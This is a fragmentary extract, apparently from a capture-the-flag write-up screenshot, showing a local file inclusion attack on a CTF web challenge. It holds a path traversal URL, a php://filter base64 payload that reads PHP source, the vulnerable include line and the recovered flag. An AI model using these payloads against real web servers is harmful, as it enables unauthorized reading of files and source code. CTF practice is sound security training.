 ctf2.linkedbyx.com:10670/?file=../../../ffffflag_1s_Her4
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://ctf2.linkedbyx.com:10670/?file=php://filter/convert.base64-encode/resource=dir.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
include $_GET['file']flag{8dc25fd21c52958f777ce92409e2802a}